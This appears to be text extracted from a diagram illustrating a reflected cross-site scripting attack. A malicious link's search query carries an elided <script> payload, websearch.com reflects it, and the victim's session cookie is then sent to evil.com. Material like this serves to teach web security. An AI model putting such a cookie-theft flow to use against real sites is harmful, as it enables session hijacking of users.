 1) Site containing
malicious link
2) GET search?q=<script>...
3) HTTP/1.1 200 OK
<script>...<script>
websearch.com
4) GET /?session=...
Origin: www.websearch.com
Cookie: session=xI4f-Qs02fd
evil.com